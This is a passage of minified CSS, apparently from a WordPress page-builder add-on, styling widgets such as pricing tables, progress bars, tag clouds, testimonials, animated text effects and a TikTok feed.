rotate(-45deg);-ms-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase}.premium-badge-flag.premium-badge-right .corner{right:-8px;border-radius:4px 4px 0 4px}.premium-badge-flag.premium-badge-right .corner::after,.premium-badge-flag.premium-badge-right .corner::before{right:0}.premium-badge-flag.premium-badge-left .corner{left:-8px;border-radius:4px 4px 4px 0}.premium-badge-flag.premium-badge-left .corner::after,.premium-badge-flag.premium-badge-left .corner::before{left:0}.premium-badge-flag .corner{text-align:center;padding:3px 15px;position:absolute;top:10%}.premium-badge-flag .corner::after,.premium-badge-flag .corner::before{content:"";display:block;position:absolute;width:0;height:0;top:100%;border-bottom:8px solid transparent}.elementor-widget-premium-addon-pricing-table .elementor-widget-container{overflow:visible!important}.premium-badge-flag.premium-badge-right .corner::after{border-left:8px solid rgba(0,0,0,.2)}.premium-badge-flag.premium-badge-left .corner::before{border-right:8px solid rgba(0,0,0,.2)}.premium-pricing-price-currency{position:relative}.premium-pricing-button-container{display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-pricing-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style-type:none;margin:0;padding:0}.premium-pricing-list .premium-pricing-list-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pricing-list .premium-pricing-list-item svg{width:50px;height:50px}.premium-pricing-list .premium-pricing-list-item img{width:30px;height:30px;object-fit:cover}.premium-pricing-list .premium-pricing-list-span{position:relative}.premium-pricing-list .list-item-tooltip{border-bottom:1px dotted}.premium-pricing-list .premium-pricing-list-tooltip{position:absolute;top:-webkit-calc(100% + 1px);top:calc(100% + 1px);left:0;visibility:hidden;padding:15px 20px;border-radius:5px;min-width:200px;overflow:hidden;text-align:left;font-size:.8rem;color:#fff;background-color:#aaa}.premium-pricing-features-left .premium-pricing-list-span{text-align:left}.premium-pricing-features-center .premium-pricing-list-span{text-align:center}.premium-pricing-features-right .premium-pricing-list-span{text-align:right}.premium-pricing-list-span:hover .premium-pricing-list-tooltip{z-index:99;visibility:visible;opacity:1}.premium-pricing-slashed-price-value{display:inline-block;font-size:20px;font-weight:400;margin-right:5px}.premium-pricing-price-value{font-size:70px}.premium-pricing-description-container li{list-style-position:inside;text-indent:-40px}@-moz-document url-prefix(){.premium-pricing-description-container li{text-indent:0}}.premium-pricing-button-container .premium-pricing-price-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:6px 12px;text-align:center;color:#fff;background:#6ec1e4;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-progressbar-container{position:relative}.premium-progressbar-bar-wrap{position:relative;text-align:left;overflow:hidden;height:25px;margin-bottom:50px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.premium-progressbar-bar-wrap.premium-progressbar-dots{background-color:transparent;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;box-shadow:none}.premium-progressbar-bar-wrap .progress-segment{position:relative;width:25px;height:25px;border-radius:50%;overflow:hidden;background-color:#f5f5f5}.premium-progressbar-bar-wrap .progress-segment.filled{background:#6ec1e4}.premium-progressbar-bar-wrap .progress-segment:not(:first-child):not(:last-child){margin:0 4px}.premium-progressbar-bar-wrap .progress-segment:first-child{margin-right:4px}.premium-progressbar-bar-wrap .progress-segment:last-child{margin-left:4px}.premium-progressbar-bar-wrap .progress-segment .segment-inner{position:absolute;top:0;left:0;height:100%;background-color:#6ec1e4}.premium-progressbar-bar{float:left;width:0%;height:100%;font-size:12px;background:#6ec1e4;text-align:center;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);position:absolute;overflow:hidden;line-height:20px;-webkit-transition:width 0s ease-in-out!important;transition:width 0s ease-in-out!important}.premium-progressbar-striped .premium-progressbar-bar{background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.premium-progressbar-active .premium-progressbar-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.premium-progressbar-gradient .premium-progressbar-bar{background-size:400% 400%!important;-webkit-animation:progress-bar-gradient 10s ease-in-out infinite;animation:progress-bar-gradient 10s ease-in-out infinite}.premium-progressbar-container .clearfix{clear:both}.premium-progressbar-container p:first-of-type{margin:0;float:left}.premium-progressbar-container p:nth-of-type(2){margin:0;float:right}.premium-progressbar-name{left:50%;top:0;right:0;-webkit-transform:translateX(-12.5px);-ms-transform:translateX(-12.5px);transform:translateX(-12.5px);z-index:1}.premium-progressbar-multiple-label{position:relative;float:left;width:0;left:50%}.premium-progressbar-center-label{position:relative;white-space:nowrap}.premium-progressbar-arrow{height:15px;left:50%;display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-top:11px solid;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-progressbar-pin{border-left:1px solid;height:12px;left:50%;display:inline-block}.premium-progressbar-circle-wrap,.premium-progressbar-hf-circle-wrap{width:200px;height:200px;position:relative;margin:0 auto}.premium-progressbar-circle-wrap .premium-progressbar-circle-content,.premium-progressbar-hf-circle-wrap .premium-progressbar-circle-content{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.premium-progressbar-circle-wrap .premium-lottie-animation,.premium-progressbar-hf-circle-wrap .premium-lottie-animation{line-height:1}.premium-progressbar-circle-wrap .premium-progressbar-circle{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-clip-path:inset(0 0 0 50%);clip-path:inset(0 0 0 50%)}.premium-progressbar-circle-wrap .premium-progressbar-circle div{position:absolute;left:0;top:0;height:100%;width:100%;border-width:6px;border-style:solid;border-color:#54595f;border-radius:50%;-webkit-clip-path:inset(0 50% 0 0);clip-path:inset(0 50% 0 0)}.premium-progressbar-circle-wrap .premium-progressbar-circle .premium-progressbar-circle-left{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.premium-progressbar-circle-wrap .premium-progressbar-circle .premium-progressbar-circle-right{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);visibility:hidden}.premium-progressbar-circle-wrap .premium-progressbar-circle-base{width:100%;height:100%;border:6px solid #eee;border-radius:50%}.premium-progressbar-hf-container{position:relative;width:200px;height:200px}.premium-progressbar-hf-circle-wrap{overflow:hidden}.premium-progressbar-hf-circle-wrap .premium-progressbar-left-label{-webkit-order:1;-ms-flex-order:1;order:1}.premium-progressbar-hf-circle{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-clip-path:inset(0 0 50% 0);clip-path:inset(0 0 50% 0)}.premium-progressbar-hf-circle-progress{position:absolute;left:0;top:0;height:100%;width:100%;border:12px solid #000;border-radius:50%;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform 1.5s linear;transition:-webkit-transform 1.5s linear;transition:transform 1.5s linear;transition:transform 1.5s linear,-webkit-transform 1.5s linear}.premium-progressbar-circle-inner{height:100%;width:100%;border:12px solid #eee;border-radius:50%}.premium-progressbar-hf-labels{margin:0 auto;position:relative;font-size:12px;font-weight:400;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@-webkit-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@-webkit-keyframes progress-bar-gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes progress-bar-gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@media (max-width:768px){.premium-progressbar-center-label{-webkit-transform:rotate(-90deg)!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}}.premium-tcloud-term-wrap{margin:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-tcloud-hidden{opacity:0;visibility:hidden}.premium-tcloud-canvas-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-tcloud-default .premium-tcloud-term,.premium-tcloud-ribbon .premium-tcloud-term{background-color:var(--tag-color);padding:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tcloud-default .premium-tcloud-term:hover,.premium-tcloud-ribbon .premium-tcloud-term:hover{background-color:var(--tag-hover-color)}.premium-tcloud-default .premium-tcloud-term:hover::before,.premium-tcloud-ribbon .premium-tcloud-term:hover::before{border-color:transparent var(--tag-hover-color) transparent transparent}.premium-tcloud-default .premium-tcloud-term-link,.premium-tcloud-ribbon .premium-tcloud-term-link{color:var(--tag-text-color);-webkit-transition:all .3s ease-in-out,font-size 0s;transition:all .3s ease-in-out,font-size 0s;line-height:1}.premium-tcloud-default .premium-tcloud-term{border:1px solid var(--tag-color)}.premium-tcloud-canvas{cursor:pointer}.premium-tcloud-ribbon .premium-tcloud-term{position:relative}.premium-tcloud-ribbon .premium-tcloud-term::before{position:absolute;content:"";top:0;right:100%;margin:0 auto;width:0;height:0;border-style:solid;border-width:var(--tag-ribbon-size) var(--tag-ribbon-size) var(--tag-ribbon-size) 0;border-color:transparent var(--tag-color) transparent transparent;-webkit-transition:all .3s ease-in-out,border-width 0s;transition:all .3s ease-in-out,border-width 0s}.premium-tcloud-ribbon .premium-tcloud-term::after{position:absolute;content:"";top:50%;left:-8px;margin:0 auto;width:5px;height:5px;border-radius:100%;background-color:#fff;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-tcloud-sphere .premium-tcloud-terms-container{display:none}.premium-testimonial-box.multiple-testimonials{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.premium-testimonial-box{width:100%;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial-box .premium-testimonial-author-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-testimonial-job,.premium-testimonial-person-name{margin:0;color:#212121}.premium-testimonial-text-wrapper{margin:10px 0}.premium-testimonial-heading{font-size:24px;color:#212121;font-weight:700;margin-bottom:10px}.premium-testimonial-heading p{margin:0}.premium-testimonial-person-name{font-size:21px;font-weight:600;margin-bottom:5px}.premium-testimonial-job{font-size:18px}.premium-testimonial-container{position:relative;width:100%}.premium-testimonial-img-wrapper{overflow:hidden;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial-img-wrapper img{object-fit:cover;width:100%;height:100%!important}.premium-testimonial-content-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;padding:20px}.premium-testimonial-clear-float{clear:both}.premium-testimonial-lower-quote,.premium-testimonial-upper-quote{position:absolute;z-index:1}.premium-testimonial-lower-quote{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.premium-testimonial__rating-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin1 .premium-testimonial-heading,.premium-testimonial__skin1 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin1 .premium-testimonial-author-info{-webkit-order:3;-ms-flex-order:3;order:3}.premium-testimonial__skin1 .premium-testimonial-upper-quote{top:0;left:12px}.premium-testimonial__skin1 .premium-testimonial-lower-quote{bottom:3px;right:12px}.premium-testimonial__skin1 .premium-testimonial__rating-wrapper{-webkit-order:4;-ms-flex-order:4;order:4}.premium-testimonial__skin2 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin2 .premium-testimonial__img-info{-webkit-order:4;-ms-flex-order:4;order:4}.premium-testimonial__skin3 .premium-testimonial-heading{-webkit-order:1;-ms-flex-order:1;order:1}.premium-testimonial__skin3 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin3 .premium-testimonial-lower-quote{top:12px;right:12px}.premium-testimonial__skin4 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin4 .premium-testimonial-upper-quote{bottom:-25px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-testimonial__img-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-testimonial__img-bottom .premium-testimonial-img-wrapper,.premium-testimonial__img-top .premium-testimonial-img-wrapper{position:absolute;z-index:1}.premium-testimonial__img-top .premium-testimonial-img-wrapper{top:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-testimonial__img-top .premium-testimonial-heading:first-child,.premium-testimonial__img-top .premium-testimonial-text-wrapper:first-child{margin-top:40px}.premium-testimonial__img-bottom .premium-testimonial-img-wrapper{bottom:0;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.premium-testimonial__img-bottom .premium-testimonial-job{margin-bottom:40px}.premium-testimonial__carousel{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.premium-testimonial__carousel .slick-slide{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial__carousel .slick-slide:not(.slick-center){-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:.6;-webkit-filter:grayscale(70%);filter:grayscale(70%)}.premium-testimonial__carousel-img{cursor:pointer}.elementor-widget-premium-addon-testimonials:not(.premium-testimonial__skin1):not(.premium-testimonial__skin4) .premium-testimonial-job,.elementor-widget-premium-addon-testimonials:not(.premium-testimonial__skin1):not(.premium-testimonial__skin4) .premium-testimonial-person-name{margin:0 10px}.pa-txt-sc__item-container,.pa-txt-sc__outer-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.pa-txt-sc__outer-container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:10px}.pa-txt-sc__outer-container .premium-lottie-animation{width:150px;height:150px}.pa-txt-sc__outer-container .premium-lottie-animation>svg{width:100%;height:100%}.pa-txt-sc__hov-item{position:absolute;visibility:hidden;opacity:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;-webkit-transition:opacity .13s;transition:opacity .13s}.pa-txt-sc__hov-item :not(.pa-txt-sc__item-img){left:0;top:0}.pa-txt-sc__hov-item.pa-txt-sc__item-img{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pa-txt-sc__hov-hide:hover .pa-txt-sc__main-item{visibility:hidden;opacity:0}.pa-txt-sc__item-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pa-txt-sc__item-container:hover .pa-txt-sc__hov-item{visibility:visible!important}.pa-txt-sc__item-container:hover .pa-txt-sc__hov-item,.pa-txt-sc__item-container:hover .pa-txt-sc__main-item{-webkit-transition:opacity .13s ease-in-out;transition:opacity .13s ease-in-out}.pa-txt-sc__item-text{font-size:35px}.pa-txt-sc__item-text.pa-txt-sc__main-item{width:100%}.pa-txt-sc__link{position:absolute;top:0;left:0;right:0;bottom:0}.pa-txt-sc__item-icon,.pa-txt-sc__item-svg{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-txt-sc__effect-grow{-webkit-clip-path:inset(0 100% 100% 0);clip-path:inset(0 100% 100% 0);-webkit-transition:1.2s cubic-bezier(.16,.09,0,1.02);transition:1.2s cubic-bezier(.16,.09,0,1.02)}.pa-txt-sc__effect-circle svg.outline-svg,.pa-txt-sc__effect-curly svg.outline-svg,.pa-txt-sc__effect-diagonal svg.outline-svg,.pa-txt-sc__effect-double-underline svg.outline-svg,.pa-txt-sc__effect-h-underline svg.outline-svg,.pa-txt-sc__effect-outline svg.outline-svg,.pa-txt-sc__effect-strikethrough svg.outline-svg,.pa-txt-sc__effect-underline-zigzag svg.outline-svg,.pa-txt-sc__effect-x svg.outline-svg{fill:none;stroke-width:2px;position:absolute;left:-5%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:110%;height:113%}.pa-txt-sc__effect-circle svg.outline-svg.outline,.pa-txt-sc__effect-curly svg.outline-svg.outline,.pa-txt-sc__effect-diagonal svg.outline-svg.outline,.pa-txt-sc__effect-double-underline svg.outline-svg.outline,.pa-txt-sc__effect-h-underline svg.outline-svg.outline,.pa-txt-sc__effect-outline svg.outline-svg.outline,.pa-txt-sc__effect-strikethrough svg.outline-svg.outline,.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline,.pa-txt-sc__effect-x svg.outline-svg.outline{stroke:currentColor}.pa-txt-sc__effect-circle svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-curly svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-diagonal svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-double-underline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-h-underline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-outline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-strikethrough svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-x svg.outline-svg.outline path:first-child{-webkit-animation:pa-svg-outline .5s ease-in-out 0s forwards;animation:pa-svg-outline .5s ease-in-out 0s forwards;stroke-dasharray:1740 1742;stroke-dashoffset:1741}.pa-txt-sc__effect-circle svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-curly svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-diagonal svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-double-underline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-h-underline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-outline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-strikethrough svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-x svg.outline-svg.outline path:nth-child(2){-webkit-animation:pa-svg-outline .5s ease-in-out 499ms forwards;animation:pa-svg-outline .5s ease-in-out 499ms forwards;stroke-dasharray:1743 1745;stroke-dashoffset:1744}.pa-txt-sc__effect-min-mask .premium-mask-span{position:relative;overflow:hidden;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;background:inherit}.pa-txt-sc__effect-min-mask .premium-mask-span::after{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:currentColor;-webkit-backface-visibility:visible;backface-visibility:visible}.pa-txt-sc__effect-underline::after{content:"";position:absolute;width:100%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);height:2px;bottom:0;left:0;background-color:currentColor;-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out;z-index:1}.pa-txt-sc__effect-underline.underline::after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.pa-txt-sc__effect-hvr-pulse-grow.hvr-pulse-grow{-webkit-animation:hvr-pulse-grow .3s ease-in-out alternate infinite;animation:hvr-pulse-grow .3s ease-in-out alternate infinite}.pa-txt-sc__effect-hvr-buzz.hvr-buzz{-webkit-animation:hvr-buzz .3s ease-in-out alternate infinite;animation:hvr-buzz .3s ease-in-out alternate infinite}.pa-txt-sc__effect-rotate{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.pa-txt-sc__effect-rotate.rotate{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.pa-txt-sc__effect-d-rotate{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotateY(0);transform:rotateY(0)}.pa-txt-sc__effect-d-rotate.d-rotate{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.pa-txt-sc__effect-hvr-wobble-vertical{-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.pa-txt-sc__effect-hvr-wobble-vertical.hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.pa-txt-sc__effect-hvr-float-shadow{-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.pa-txt-sc__effect-hvr-float-shadow:after{pointer-events:none;position:absolute;z-index:-1;content:"";top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.pa-txt-sc__effect-hvr-float-shadow.hvr-float-shadow{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.pa-txt-sc__effect-hvr-float-shadow.hvr-float-shadow::after{opacity:1;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.pa-clipped-bg span{background-clip:text;-webkit-text-fill-color:transparent;-webkit-background-clip:text}@-webkit-keyframes pa-svg-outline{100%{stroke-dashoffset:0}}@keyframes pa-svg-outline{100%{stroke-dashoffset:0}}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(3deg);transform:translateX(3px) rotate(3deg)}100%{-webkit-transform:translateX(-3px) rotate(-3deg);transform:translateX(-3px) rotate(-3deg)}}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.premium-tiktok-feed__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-tiktok-feed__videos-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-tiktok-feed__video-outer-wrapper{padding:calc(5px / 2)}.premium-tiktok-feed__video-wrapper{height:100%}.premium-tiktok-feed__video-wrapper video{height:100%}.premium-tiktok-feed__video-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:12px;column-gap:12px;cursor:pointer;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #d7d7d7}.premium-tiktok-feed__video-counts span{display:inline-block;white-space:nowrap}.premium-tiktok-feed__vid-creator a{display:inline-block;font-size:17px;text-transform:lowercase}.premium-tiktok-feed__created-at{font-size:14px}.premium-tiktok-feed__shares{position:relative;margin-left:auto;z-index:11}.premium-tiktok-feed__meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-tiktok-feed__video-media{cursor:pointer;overflow:hidden;position:relative}.premium-tiktok-feed__video-media img,.premium-tiktok-feed__video-media video{width:100%;height:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-tiktok-feed__video-media .premium-tiktok-feed__play-icon{position:absolute;right:20px;top:20px;z-index:9}.premium-tiktok-feed__video-link{position:absolute;inset:0;z-index:10}.premium-tiktok-feed__vid-desc{font-size:14px;line-height:20px;font-weight:200}.premium-tiktok-feed__profile-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;margin-bottom:5px}.premium-tiktok-feed__profile-header>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-tiktok-feed__profile-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:20px;font-weight:400}.premium-tiktok-feed__profile-counts span{display:inline-block;white-space:nowrap}.premium-tiktok-feed__profile-counts>span{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:3px 5px;margin:0 4px;-webkit-column-gap:6px;column-gap:6px}.premium-tiktok-feed__user-info-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__user-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:15px;column-gap:15px}.premium-tiktok-feed__avatar{width:100px;height:100px;border-radius:50%;overflow:hidden}.premium-tiktok-feed__avatar img{width:100%;height:100%;border-radius:50%}.premium-tiktok-feed__username a{text-transform:lowercase;font-size:17px;font-weight:700px}.premium-tiktok-feed__follow-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 20px;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-column-gap:5px;column-gap:5px}.premium-tiktok-feed__follow-button svg{width:100%;height:100%}.premium-tiktok-feed__profile-desc{font-size:14px;line-height:20px;font-weight:400;margin-top:10px;margin-bottom:10px}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__vid-meta-wrapper,.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-tiktok-feed__vid-layout-1 